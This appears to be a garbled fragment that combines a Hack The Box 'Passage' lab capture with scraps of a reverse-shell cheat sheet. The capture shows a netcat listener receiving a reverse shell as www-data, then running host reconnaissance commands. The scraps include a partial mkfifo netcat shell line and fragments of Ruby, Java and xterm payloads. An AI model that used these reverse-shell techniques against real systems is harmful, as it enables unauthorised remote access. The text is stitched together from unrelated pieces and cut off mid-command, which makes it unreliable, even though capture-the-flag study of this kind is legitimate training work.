 vagrant@ko:~/Desktop/HackTheBox/Passage$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.147] from (UNKNOWN) [10.10.10.206] 59490
echo " ";echo "uname -a:";uname -a;echo " ";echo "hostname:";hostname;echo " ";echo "id";id;echo " ";echo "ifconfi
g:";/sbin/ifconfig -a; echo " ";echo "groups:";groups;
uname -a:
Linux passage 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
hostname:
passage
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ifconfig:
ens160 Link encap:Ethernet HWaddr 00:50:56:b9:32:75
inet addr:10.10.10.206 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feb9:3275/64 Scope:Link
inet6 addr: dead:beef::250:56ff:feb9:3275/64 Scope:Global
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:23734 errors:0 dropped:18 overruns:0 frame:0
TX packets:17196 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:7786713 (7.7 MB) TX bytes:14903815 (14.9 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:29802 errors:0 dropped:0 overruns:0 frame:0
TX packets:29802 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4219464 (4.2 MB) TX bytes:4219464 (4.2 MB)
groups:
www-data
Ruby
Netcat
Netcat is rarely present on production
support the -e option.
If you have the wrong version of
shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat
Java
r = Runtime.getRuntime()
p.waitFor()
[Untested submission from
xterm
One of the simplest forms of
try to connect back to you